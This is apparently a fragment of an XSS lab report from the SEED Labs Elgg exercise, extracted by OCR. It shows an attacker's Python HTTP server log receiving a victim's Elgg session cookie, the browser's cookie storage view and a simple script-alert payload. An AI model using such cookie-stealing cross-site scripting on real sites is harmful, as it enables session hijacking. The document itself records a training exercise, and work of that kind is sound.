 └─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.15 - - [28/Apr/2025 18:23:37] code 404, message File not found
10.0.2.15 - - [28/Apr/2025 18:23:37] "GET /Elgg=2t2064eup7a4nr8i0u244gpbgn HTT
P/1.1" 404 -
10.0.2.15 - - [28/Apr/2025 18:23:44] code 404, message File not found
10.0.2.15 - - [28/Apr/2025 18:23:44] "GET /Elgg=2t2064eup7a4nr8i0u244gpbgn HTT
P/1.1" 404 -
10.0.2.15 - - [28/Apr/2025 18:23:57] code 404, message File not found
10.0.2.15 - - [28/Apr/2025 18:23:57] "GET /Elgg=2t2064eup7a4nr8i0u244gpbgn HTT
P/1.1" 404 -
10.0.2.15 - - [28/Apr/2025 18:30:04] "GET / HTTP/1.1" 200 -
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
Cache Storage
http://www.seed-server.com
Local Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size Http
Elgg 2t2064eup7a4nr8i0... www.seed-se... / Session 30 true
<script>alert('XSS');</script>